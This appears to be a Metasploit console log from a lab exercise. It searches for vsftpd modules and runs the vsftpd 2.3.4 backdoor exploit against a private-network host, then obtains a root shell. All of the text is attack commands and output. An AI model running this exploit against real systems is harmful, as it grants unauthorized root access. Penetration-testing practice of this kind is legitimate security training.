 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.3.129
rhost => 192.168.3.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.3.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.3.129:21 - USER: 331 Please specify the password.
[+] 192.168.3.129:21 - Backdoor service has been spawned, handling...
whoami
root